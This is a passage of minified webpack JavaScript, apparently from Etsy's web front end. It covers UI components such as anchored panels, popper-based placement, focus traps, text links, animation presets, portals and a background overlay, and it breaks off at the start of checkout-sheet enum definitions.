A=e.querySelector(d);let T=null;A&&(T=(0,l["default"])(A.childNodes));const O=()=>T;const I=this.stripSerializedProp(e,"styleType","string");const L=(0,o.mapStringToStyleType)(I);const x=null!==(u=null===A||void 0===A?void 0:A.getAttribute("class"))&&void 0!==u?u:void 0;const{initializePanelEvents:N,uuid:F,...P}=t;const D=F||(0,s["default"])();const k=`panelContainer-${D}`;document.addEventListener(o.READY_EVENT,(e=>{if(e instanceof CustomEvent){const{uuid:t,panelEl:n}=e.detail;t===D&&N&&N(n)}}));const R={closeButtonClassName:h,componentContainerClassName:g,contentDensity:f,isOpen:false,isPlacementAutoAdjusted:m,isUsingVanillaBridge:true,offset:v,panelClassName:_,panelContainerId:k,panelContentContainerClassName:y,placement:w,renderPanelContent:C,renderTrigger:O,styleType:L,triggerContainerClassName:x,uuid:D,...this.stripSerializedHTMLAttributes(e),...P};return R}renderComponent(e){return(0,u.jsx)(o["default"],{...e})}async open(){return this.updateProps({isOpen:true})}async close(){return this.updateProps({isOpen:false})}async toggle(e){if(void 0!==e)return this.updateProps({isOpen:e});const t=this.getProp("isOpen");return this.updateProps({isOpen:!t})}destroyPanel(){const e=this.getProp("panelContainerId");if(e){const t=document.getElementById(e);null===t||void 0===t?void 0:t.remove()}}}const p=h},98060:(e,t,n)=>{"use strict";n.d(t,{ARROW_TYPE:()=>s});const s={FORWARD:"forward",BACK:"back",UPRIGHT:"upright"};var i={ARROW_TYPE:s}},88455:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(86354);var i=n.n(s);var a=n(98060);var o=n(60722);var r=n(91574);function l({element:e,content:t,underline:n=true,small:s,arrow:l,className:u,target:c,...d}){const h={underline:n,small:s,arrow:l,target:c};const p=e||"a";const f="a"===p||"button"===p;const g="a"===p&&"_blank"===c;return(0,r.jsxs)(p,{"data-clg-id":"WtTextLink",className:i()(u,{"wt-text-caption":s,"wt-text-link":!l&&n,"wt-text-link-underline-dotted":!l&&"dotted"===n,"wt-text-link-no-underline":!l&&!n,"wt-arrow-link":l||g&&l===a.ARROW_TYPE.UPRIGHT,"wt-arrow-link--forward":l===a.ARROW_TYPE.FORWARD,"wt-arrow-link--back":l===a.ARROW_TYPE.BACK,"wt-arrow-link--up-right":g&&l===a.ARROW_TYPE.UPRIGHT}),target:c,...!f&&h,...d,children:[t,g&&(0,r.jsx)("span",{className:"wt-screen-reader-only",children:(0,o["default"])("new-tab")})]})}const u=l},85997:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(69538);var i=n(26527);const a=(e,t,n)=>{const a=(0,i.popperGenerator)({defaultModifiers:[...i.defaultModifiers,s.arrow,s.flip,s.offset,s.preventOverflow]});const o=a(e,t,n);const r={destroy:()=>{o.destroy()},setOptions:e=>{o.setOptions(e)},_popperInstance:o};return r}},12405:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i{constructor(e){s(this,"timeout",null);s(this,"promise",void 0);this.promise=0===e?Promise.resolve():new Promise((t=>{this.timeout=setTimeout(t,e)}))}getPromise(){return this.promise}cancel(){this.timeout&&clearTimeout(this.timeout)}then(e){return this.promise.then(e)}}},41453:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(97702);var i=n(31489);const a="alertdialog";const o="click";const r="[data-initial-focus]";const l=false;function u(e,t=r){const n=e.querySelector(t);const s=n||void 0;let a;s&&(a=()=>{s&&!(0,i.isFocusable)(s)&&s.setAttribute("tabindex","-1");return s});return a}function c(e,t,n){const{ariaRole:r,closeOnEsc:c,closeOnMaskClick:d,initialFocusSelector:h,maskSelector:p}=t;const f=u(e,h);const g=()=>{e.setAttribute("tabindex","-1");return e};const m=r!==a&&d;let v=null;let _=null;const b=e=>{let t=null;e.target instanceof Element&&(t=e.target);if(!m)return true;if(e.type!==o){_=t;return true}if(null===_||_!==t){_=null;return true}if(p&&null===t.closest(p)){_=null;return true}_=null;v&&t&&v({returnFocus:!(0,i.isFocusable)(t)});return false};const y=(0,s.createFocusTrap)(e,{escapeDeactivates:c,onDeactivate:n,initialFocus:f,fallbackFocus:g,clickOutsideDeactivates:l,allowOutsideClick:b,preventScroll:true});v=null===y||void 0===y?void 0:y.deactivate;return y}},89206:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(89659);var i=n(70968);var a=n(7268);const o=.3;function r(e,t,n={}){const r=a["default"].prefersReducedMotion();let l;if((0,i.isValidCollageAnimation)(t)){const[a,u]=i["default"][t];l=(0,s["default"])(e,a,{duration:o,...u,...n,...r?{duration:0}:{}})}else l=(0,s["default"])(e,t,{duration:o,...n,...r?{duration:0}:{}});return Object.freeze({duration:l.duration,state:l.state,complete(){try{l.complete()}catch(e){}},then(e,t){try{return l.then(e,t)}catch(n){return Promise.reject()}}})}},97418:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i{constructor(){s(this,"state",void 0);s(this,"elements",void 0);s(this,"listeners",void 0);this.elements={};this.listeners=[]}getState(){return this.state}setState(e,t){if("object"===typeof e)for(const n in e)void 0!==e[n]&&(this.state[n]=e[n]);else e in this.state&&void 0!==t&&(this.state[e]=t);this.notifyListeners()}addListener(e){this.listeners=this.listeners||[];this.listeners.push(e)}notifyListeners(){const e=this.getState();this.listeners=this.listeners||[];this.listeners.forEach((t=>{t(e)}))}setElements(e){this.elements={...this.elements,...e}}}const a=i},8237:(e,t,n)=>{"use strict";n.d(t,{WtContentDensityContext:()=>a,mapStringToWtContentDensity:()=>i});var s=n(90545);function i(e){if("standard"===e)return"standard";if("condensed"===e)return"condensed";return}const a=(0,s.createContext)("standard");var o=null&&a},94898:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(60012);function i(e){return e}function a(e,t,n=[]){if(e.nodeType===Node.TEXT_NODE){const s=0===t||void 0===t;const i=t===n.length-1||0===n.length;const a=s||i;const o=n.length>1;let r=e.textContent||"";if(r.match(/^[\s\n]+$/g))r=" ";else{r=r.replace(/^[\s\n]+(?=[^\s]+.*)/g,s?"":" ");r=r.replace(/([\s\n]+$)/g,i?"":" ")}const l=!r||" "===r;if(l&&o&&a)return null;return r}if(e.nodeType!==Node.ELEMENT_NODE||!(e instanceof HTMLElement||e instanceof SVGElement))return null;const a=String(e.nodeName).toLowerCase();if("script"===a)return null;return i((0,s.h)(a,o(e.attributes),l(e.childNodes)))}function o(e){const t=e&&e.length;if(!t)return null;const n={};for(let s=0;s<t;s++){const t=e[s];if(!t)continue;const{name:i,value:a}=t;n[i]=a}return n}const r=e=>null!==e;function l(e){const t=Array.from(e).map(a).filter(r);return t.length>0?t:void 0}function u(e){return e instanceof Node?a(e):Array.from(e).map(a)}function c(e){return u(e)}},49680:(e,t,n)=>{"use strict";n.d(t,{FIRST_UPDATE_EVENT:()=>r,PLACEMENTS:()=>a,default:()=>c,mapStringtoPlacement:()=>o});var s=n(85997);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const a={LEFT:"left",LEFT_BOTTOM:"left-bottom",RIGHT:"right",RIGHT_BOTTOM:"right-bottom",TOP:"top",TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_START:"top-start",BOTTOM:"bottom",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_START:"bottom-start"};function o(e){switch(e){case"left":return a.LEFT;case"left-bottom":return a.LEFT_BOTTOM;case"right":return a.RIGHT;case"right-bottom":return a.RIGHT_BOTTOM;case"top":return a.TOP;case"top-left":return a.TOP_LEFT;case"top-right":return a.TOP_RIGHT;case"top-start":return a.TOP_START;case"bottom":return a.BOTTOM;case"bottom-left":return a.BOTTOM_LEFT;case"bottom-right":return a.BOTTOM_RIGHT;case"bottom-start":return a.BOTTOM_START;default:return}}const r="FragmentAnchor:onFirstUpdate";const l={left:"left","left-bottom":"left-start",right:"right","right-bottom":"right-start",top:"top","top-left":"top-end","top-right":"top-start","top-start":"top-start",bottom:"bottom","bottom-left":"bottom-end","bottom-right":"bottom-start","bottom-start":"bottom-start"};const u={left:[l.right,l.bottom,l.top],"left-bottom":[l["right-bottom"],l.bottom,l.top],right:[l.left,l.bottom,l.top],"right-bottom":[l["left-bottom"],l.bottom,l.top],top:[l.bottom,l.right,l.left],"top-left":[l["bottom-left"],l.top,l.left,l.right],"top-right":[l["bottom-right"],l.top,l.right,l.left],"top-start":[l["bottom-start"]],bottom:[l.top,l.right,l.left],"bottom-left":[l["top-left"],l.bottom,l.left,l.right],"bottom-right":[l["top-right"],l.bottom,l.right,l.left],"bottom-start":[l["top-start"]]};class c{constructor(e){i(this,"anchorFragment",void 0);i(this,"floatingFragment",void 0);i(this,"floatingArrowFragment",void 0);i(this,"placement",void 0);i(this,"fallbackPlacements",void 0);i(this,"isStaticPlacement",void 0);i(this,"isCoveringAnchor",void 0);i(this,"offset",void 0);i(this,"popperInstance",void 0);i(this,"etsyWebBaseSpacingUnit",void 0);i(this,"destroyed",void 0);this.etsyWebBaseSpacingUnit=6;this.placement="bottom";this.destroyed=false;this.offset=0;e&&this.setFragmentAnchorProps(e)}onFirstUpdate(e,{options:t,rects:n,scrollParents:s}){var i,a;null===(i=this.floatingFragment)||void 0===i?void 0:i.dispatchEvent(new CustomEvent(r));if(this.isCoveringAnchor)return;if((null===t||void 0===t?void 0:t.placement)!==l.left&&(null===t||void 0===t?void 0:t.placement)!==l.right&&(null===t||void 0===t?void 0:t.placement)!==l["left-bottom"]&&(null===t||void 0===t?void 0:t.placement)!==l["right-bottom"])return;if(!n||!s)return;const o=n.reference.width+n.popper.width+2*e.etsyWebBaseSpacingUnit;const u=s.reference.find((e=>{const t="innerWidth"in e?e.innerWidth:"clientWidth"in e?e.clientWidth:e.width;return o>t}));if(!u)return;const c={...t};c.placement=l.bottom;delete c.onFirstUpdate;c.modifiers&&(c.modifiers=c.modifiers.filter((({name:e})=>"flip"!==e)));null===(a=e.popperInstance)||void 0===a?void 0:a.setOptions(c)}getPopperOptions(){const e=[];e.push({name:"computeStyles",options:{gpuAcceleration:false,adaptive:true}});e.push({name:"offset",options:{offset:({placement:e,reference:t})=>e.includes("right-start")||e.includes("left-start")?this.floatingArrowFragment?[t.height/2-4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[t.height+this.offset,this.offset]:e.includes("right-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,0]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("left-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("top-start")||e.includes("bottom-start")?this.isCoveringAnchor?[0,-t.height]:this.placement.includes("-start")?[0,this.offset]:this.floatingArrowFragment?[t.width/2-4*this.etsyWebBaseSpacingUnit,this.offset]:[t.width+this.offset,this.offset]:e.includes("top-end")||e.includes("bottom-end")?this.floatingArrowFragment?[-t.width/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.height]:[-t.width-this.offset,this.offset]:e.includes("right")||e.includes("left")?this.isCoveringAnchor?[0,-t.width]:[0,this.offset]:e.includes("top")||e.includes("bottom")?this.isCoveringAnchor?[0,-t.height]:[0,this.offset]:[0,0]}});let t=[];if(!this.isStaticPlacement){const e=this.fallbackPlacements?this.fallbackPlacements[this.placement]:void 0;t=e?e.map((e=>l[e])):[...u[this.placement]]}e.push({name:"flip",options:{fallbackPlacements:t}});e.push({name:"preventOverflow",options:{padding:this.etsyWebBaseSpacingUnit}});this.floatingArrowFragment&&e.push({name:"arrow",options:{element:this.floatingArrowFragment,padding:2*this.etsyWebBaseSpacingUnit}});return{modifiers:e,placement:l[this.placement],onFirstUpdate:({options:e,rects:t,scrollParents:n})=>{this.onFirstUpdate(this,{options:e,rects:t,scrollParents:n})}}}_setPlacement(e){this.placement=e}_setFallbackPlacements(e){this.fallbackPlacements=e}_setAnchorFragment(e){this.anchorFragment=e}_setFloatingFragment(e){this.floatingFragment=e}_setFloatingArrowFragment(e){this.floatingArrowFragment=e}_setIsStaticPlacement(e){this.isStaticPlacement=e}_setIsCoveringAnchor(e){this.isCoveringAnchor=e}_setOffset(e){this.offset=e||0}stop(){let e=null;let t=null;let n;if(this.floatingFragment){t=this.floatingFragment.style.cssText;n=this.floatingFragment.getAttribute("data-popper-placement")}this.floatingArrowFragment&&(e=this.floatingArrowFragment.style.cssText);this.popperInstance&&this.popperInstance.destroy();if(this.floatingFragment&&t&&n){this.floatingFragment.style.cssText=t;this.floatingFragment.setAttribute("data-popper-placement",n)}this.floatingArrowFragment&&e&&(this.floatingArrowFragment.style.cssText=e);this.popperInstance=void 0}start(){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("start"));if(this.popperInstance)return true;if(this.anchorFragment&&this.floatingFragment){var e;this.floatingFragment.style.removeProperty("inset");null===(e=this.floatingArrowFragment)||void 0===e?void 0:e.style.removeProperty("inset");this.popperInstance=(0,s["default"])(this.anchorFragment,this.floatingFragment,this.getPopperOptions());return true}return false}setFragmentAnchorProps(e){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("setFragmentAnchorProps"));let t=false;if(void 0!==e.placement&&this.placement!==e.placement){t=true;this._setPlacement(e.placement)}if(void 0!==e.fallbackPlacements&&this.fallbackPlacements!==e.fallbackPlacements){t=true;this._setFallbackPlacements(e.fallbackPlacements)}if(void 0!==e.anchorFragment&&this.anchorFragment!==e.anchorFragment){t=true;this._setAnchorFragment(e.anchorFragment)}if(void 0!==e.floatingFragment&&this.floatingFragment!==e.floatingFragment){t=true;this._setFloatingFragment(e.floatingFragment)}if(void 0!==e.floatingArrowFragment&&this.floatingArrowFragment!==e.floatingArrowFragment){t=true;this._setFloatingArrowFragment(e.floatingArrowFragment)}if(void 0!==e.isStaticPlacement&&this.isStaticPlacement!==e.isStaticPlacement){t=true;this._setIsStaticPlacement(e.isStaticPlacement)}if(void 0!==e.isCoveringAnchor&&this.isCoveringAnchor!==e.isCoveringAnchor){t=true;this._setIsCoveringAnchor(e.isCoveringAnchor)}if(void 0!==e.offset&&this.offset!==e.offset){t=true;this._setOffset(e.offset)}if(this.popperInstance&&t){this.stop();this.start()}}getErrorMessageForFunctionCallAfterDestroy(e){return`${e} called on fragment-anchoring-util after destroy.`}destroy(){var e,t;this.stop();null===(e=this.floatingFragment)||void 0===e?void 0:e.removeAttribute("style");null===(t=this.floatingArrowFragment)||void 0===t?void 0:t.removeAttribute("style");this.destroyed=true}}},95989:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e){const t={...e.dataset};for(const n in t){const e=t[n];if("true"!==e&&"false"!==e)continue;t[n]="true"===e}return t}},58339:(e,t,n)=>{"use strict";n.d(t,{FIRST_UPDATE_EVENT:()=>i.FIRST_UPDATE_EVENT,PLACEMENTS:()=>i.PLACEMENTS,mapStringtoPlacement:()=>i.mapStringtoPlacement,useFloatingFragmentAnchor:()=>a});var s=n(90545);var i=n(49680);function a(e){const[t,n]=(0,s.useState)(false);const a=(0,s.useMemo)((()=>({anchorFragment:e.anchorFragment?e.anchorFragment:void 0,floatingFragment:e.floatingFragment?e.floatingFragment:void 0,floatingArrowFragment:e.floatingArrowFragment?e.floatingArrowFragment:void 0,placement:e.placement,fallbackPlacements:e.fallbackPlacements,isStaticPlacement:e.isStaticPlacement,isCoveringAnchor:e.isCoveringAnchor,offset:e.offset})),[e.anchorFragment,e.floatingFragment,e.floatingArrowFragment,e.placement,e.fallbackPlacements,e.isStaticPlacement,e.isCoveringAnchor,e.offset]);const[o]=(0,s.useState)((()=>new i["default"](a)));(0,s.useEffect)((()=>{if(e.isPaused){o.stop();n(false)}else n(o.start())}),[e.isPaused]);(0,s.useEffect)((()=>{o.setFragmentAnchorProps(a);e.isPaused||n(o.start())}),[a]);(0,s.useEffect)((()=>()=>{o&&o.destroy()}),[]);return{isActivelyAnchoring:t}}},42695:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(90545);var i=n(89206);const a=e=>{const t=(0,s.useRef)(null);const n=(0,s.useCallback)(((n,s={})=>{var a;if(!e.current)return Promise.resolve();t.current&&t.current.complete();t.current=(0,i["default"])(e.current,n,s);const o=()=>{t.current=null};return null===(a=t.current)||void 0===a?void 0:a.then(o,o)}),[e]);return{animate:n,activeControls:t.current}};const o=a},25250:(e,t,n)=>{"use strict";n.d(t,{default:()=>o,mapStringToWtContentDensity:()=>i.mapStringToWtContentDensity});var s=n(90545);var i=n(8237);function a(){const e=(0,s.useContext)(i.WtContentDensityContext);return e}const o=a},13546:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(90545);var i=n(97674);function a(e){return(0,s.useMemo)((()=>`${e}-${(0,i["default"])()}`),[e])}},32648:(e,t,n)=>{"use strict";var s=n(13716);var i=n(7268);var a=n(79365);const o="--vh";const r="mobileViewportHeight";let l=null;const u=function(){if("undefined"!==typeof window){const e=.01*window.innerHeight;document.documentElement.style.setProperty(o,`${e}px`)}};(0,s.onDOMReady)((()=>{if("undefined"===typeof window||!i["default"].hasSupport("cssVariables")||r in document.body.dataset)return;u();window.addEventListener("resize",(()=>{l&&window.cancelAnimationFrame(l);l=window.requestAnimationFrame(u)}),a["default"]);document.body.dataset[r]="true"}))},89659:(e,t,n)=>{"use strict";n.d(t,{default:()=>s.animate});var s=n(19474)},70968:(e,t,n)=>{"use strict";n.d(t,{animationConfigs:()=>r,default:()=>u,isValidCollageAnimation:()=>l});const s=null&&["slideFromTop","slideToTop","slideFromBottom","slideToBottom","slideFromLeft","slideToLeft","slideFromRight","slideToRight","appear01","disappear01","appear02","disappear02","appear03","disappear03","appear02FromBottom","appear02FromTop","appear02FromLeft","appear02FromRight","disappear02ToBottom","disappear02ToTop","disappear02ToLeft","disappear02ToRight","appear03FromBottom","appear03FromTop","appear03FromLeft","appear03FromRight","disappear03ToBottom","disappear03ToTop","disappear03ToLeft","disappear03ToRight","openDiagonal","openHorizontal","openVertical","closeDiagonal","closeHorizontal","closeVertical","collapseVertical","expandVertical"];const i={fast:.2,medium:.3,slow:.6,delay:.1};const a={appearDisappear01:"easeIn",appearDisappear02:[.175,.745,.425,1.11],appearDisappear03:[.88,-.98,.19,2.04],slide:[.54,0,.54,1],open:[.175,.885,.4,1.1],close:[.6,0,.825,.115],expand:"easeInOut",collapse:"easeInOut"};const o=e=>{const t=a[e];return null!==t&&void 0!==t?t:"easeInOut"};const r={slideFromTop:[{opacity:[0,1,1],transform:["translateY(-100%)","translateY(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToTop:[{opacity:[1,0],transform:["translateY(0)","translateY(-100%)"]},{duration:i.medium}],slideFromBottom:[{opacity:[0,1,1],transform:["translateY(100%)","translateY(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToBottom:[{opacity:[1,0],transform:["translateY(0)","translateY(100%)"]},{duration:i.medium}],slideFromLeft:[{opacity:[0,1,1],transform:["translateX(-100%)","translateX(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToLeft:[{opacity:[1,0],transform:["translateX(0)","translateX(-100%)"]},{duration:i.medium}],slideFromRight:[{opacity:[0,1,1],transform:["translateX(100%)","translateX(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToRight:[{opacity:[1,0],transform:["translateX(0)","translateX(100%)"]},{duration:i.medium}],appear01:[{opacity:[0,1]},{duration:i.fast,ease:o("appearDisappear01")}],disappear01:[{opacity:[1,0]},{duration:i.fast,ease:o("appearDisappear01")}],appear02:[{opacity:[0,1,1]},{duration:i.medium,ease:o("appearDisappear02")}],disappear02:[{opacity:[1,0]},{duration:i.medium,ease:o("appearDisappear02")}],appear03:[{opacity:[0,1]},{duration:i.slow,ease:o("appearDisappear03")}],disappear03:[{opacity:[1,0]},{duration:i.slow,ease:o("appearDisappear03")}],appear02FromBottom:[{opacity:[0,1,1],transform:["translateY(12px) scale(0.98) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1]}],appear02FromTop:[{opacity:[0,1,1],transform:["translateY(-12px) scale(0.98) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1],ease:[o("appearDisappear02"),"linear"]}],appear02FromLeft:[{opacity:[0,1,1],transform:["translateX(-12px) scale(0.98) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1],ease:[o("appearDisappear02"),"linear"]}],appear02FromRight:[{opacity:[0,1,1],transform:["translateX(12px) scale(0.98) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1],ease:[o("appearDisappear02"),"linear"]}],disappear02ToBottom:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:o("appearDisappear02")}],disappear02ToTop:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(-12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:o("appearDisappear02")}],disappear02ToLeft:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(-12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:o("appearDisappear02")}],disappear02ToRight:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:o("appearDisappear02")}],appear03FromBottom:[{opacity:[0,1,1],transform:["translateY(36px) scale(0.965) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[o("appearDisappear03"),"linear"]}],appear03FromTop:[{opacity:[0,1,1],transform:["translateY(-36px) scale(0.965) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[o("appearDisappear03"),"linear"]}],appear03FromLeft:[{opacity:[0,1,1],transform:["translateX(-36px) scale(0.965) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[o("appearDisappear03"),"linear"]}],appear03FromRight:[{opacity:[0,1,1],transform:["translateX(36px) scale(0.965) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[o("appearDisappear03"),"linear"]}],disappear03ToBottom:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:o("appearDisappear03")}],disappear03ToTop:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(-36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:o("appearDisappear03")}],disappear03ToLeft:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(-36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:o("appearDisappear03")}],disappear03ToRight:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:o("appearDisappear03")}],openDiagonal:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(0.5) scaleY(0.2)","scaleX(0.5) scaleY(0.2)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:i.fast,times:[0,.01,1],ease:["linear",o("open")]}],openHorizontal:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(0.5) scaleY(1)","scaleX(0.5) scaleY(1)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:i.fast,times:[0,.01,1],ease:["linear",o("open")]}],openVertical:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(1) scaleY(0.2)","scaleX(1) scaleY(0.2)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:i.fast,times:[0,.01,1],ease:["linear",o("open")]}],closeDiagonal:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(0.8) scaleY(0.68)","scaleX(0.5) scaleY(0.2)",""],opacity:[1,.6,0,0]},{duration:i.fast,ease:o("close"),times:[0,.4,.99,1]}],closeHorizontal:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(0.8) scaleY(1)","scaleX(0.5) scaleY(1)",""],opacity:[1,.6,0,0]},{duration:i.fast,ease:o("close"),times:[0,.4,.99,1]}],closeVertical:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(1) scaleY(0.68)","scaleX(1) scaleY(0.2)",""],opacity:[1,.6,0,0]},{duration:i.fast,ease:o("close"),times:[0,.4,.99,1]}],collapseVertical:[{overflowY:["hidden","hidden"],maxHeight:["1000px","0px"]},{duration:i.fast,ease:o("collapse")}],expandVertical:[{overflowY:["hidden","hidden","unset"],maxHeight:["0px","1000px","unset"]},{duration:i.fast,ease:o("expand"),times:[0,.99,1]}]};const l=e=>e in r;const u=r},79365:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var s=n(7268);const i=s["default"].hasSupport("passiveEventListeners")?{passive:true}:{capture:false}},97854:(e,t,n)=>{"use strict";n.d(t,{createPortalDestination:()=>l,isClientSideRendering:()=>r});const s="wt-portals";const i=["wt-portal-blue","wt-portal-green","wt-portal-yellow","wt-portal-orange","wt-portal-red-orange","wt-portal-red"];const a={"viewport-fixed":"wt-portal-blue","screen-covers":"wt-portal-green","alert-toasts":"wt-portal-yellow","anchored-panels":"wt-portal-orange","anchored-panels-with-triggers":"wt-portal-red-orange",tooltips:"wt-portal-red"};const o={"wt-portal-blue":"default","wt-portal-green":"default","wt-portal-yellow":"default","wt-portal-orange":"default","wt-portal-red-orange":"top","wt-portal-red":"default"};function r(){var e;return"undefined"!==typeof document&&!!(null!==(e=document)&&void 0!==e&&e.getElementById)}function l(e,t){if(r()){let n;t&&(n=document.getElementById(t));if(n)return n;let r=document.getElementById(s);if(!r){const e=document.createElement("div");e.setAttribute("id",s);document.body.appendChild(e);r=e}i.forEach((e=>{const t=document.getElementById(e);if(!t){var n;const t=document.createElement("div");t.setAttribute("id",e);t.style.zIndex="80";if("top"===o[e]){t.style.position="absolute";t.style.top="0";t.style.left="0";t.style.width="100%";t.style.height="0"}else t.style.position="relative";null===(n=r)||void 0===n?void 0:n.appendChild(t)}}));const l=a[e];const u=document.getElementById(l);if(t){n=document.createElement("div");n.setAttribute("id",t);null===u||void 0===u?void 0:u.appendChild(n);return n}return u}return null}},5015:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var s=n(59699);function i(e,t){if(e)return true;const n=new Error(t);false;s["default"].captureException(n);return false}},73820:(e,t,n)=>{"use strict";n.r(t);n.d(t,{Overlay:()=>o});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const i={OVERLAY_OPEN:"overlay-open",OVERLAY_CLOSE:"overlay-close"};const a={HEADER_WRAPPER:"[data-selector='header-cat-nav-wrapper']"};class o{constructor(e,t){s(this,"container",void 0);s(this,"overlay",void 0);s(this,"activeTriggers",void 0);this.container=e;this.overlay=t;this.activeTriggers=[];this.bindEventListeners();this.openOverlay=this.openOverlay.bind(this);this.closeOverlay=this.closeOverlay.bind(this)}bindEventListeners(){this.container.addEventListener(i.OVERLAY_OPEN,(e=>{e instanceof CustomEvent&&this.openOverlay(e)}));this.container.addEventListener(i.OVERLAY_CLOSE,(e=>{e instanceof CustomEvent&&this.closeOverlay(e)}));this.overlay.addEventListener("click",(()=>{this.activeTriggers=[];this.overlay.classList.remove("wt-overlay--will-animate");this.overlay.setAttribute("aria-hidden","true")}))}openOverlay(e){var t;const n=null===(t=e.detail)||void 0===t?void 0:t.target;if("undefined"!==typeof n&&null!==n){const e=this.activeTriggers.indexOf(n);-1===e&&this.activeTriggers.push(n);if(this.overlay){this.overlay.classList.add("wt-overlay--will-animate");this.overlay.setAttribute("aria-hidden","false")}}}closeOverlay(e){var t;const n=null===(t=e.detail)||void 0===t?void 0:t.target;const s=this.activeTriggers.indexOf(n);if("undefined"!==typeof n&&null!==n){-1!==s&&this.activeTriggers.splice(s,1);if(0===this.activeTriggers.length&&this.overlay){this.overlay.classList.remove("wt-overlay--will-animate");this.overlay.setAttribute("aria-hidden","true")}}}static dispatchOpenBackgroundOverlayIfEligible(e){if(e instanceof HTMLElement){var t;const n=new CustomEvent(i.OVERLAY_OPEN,{detail:{target:e}});null===(t=document.querySelector(a.HEADER_WRAPPER))||void 0===t?void 0:t.dispatchEvent(n)}}static dispatchCloseBackgroundOverlayIfEligible(e){if(e instanceof HTMLElement){var t;const n=new CustomEvent(i.OVERLAY_CLOSE,{detail:{target:e}});null===(t=document.querySelector(a.HEADER_WRAPPER))||void 0===t?void 0:t.dispatchEvent(n)}}}},54776:(e,t,n)=>{"use strict";n.d(t,{CheckoutSheetLineItems:()=>i,CheckoutSheetNavigationStatus:()=>r,CheckoutSheetPanel:()=>o,CheckoutSheetSections:()=>a,CheckoutSheetStatus:()=>s,PaymentMethodOption:()=>l,StripeInstantBankPaymentFlowType:()=>u,isCheckoutSheetResponseError:()=>c});let 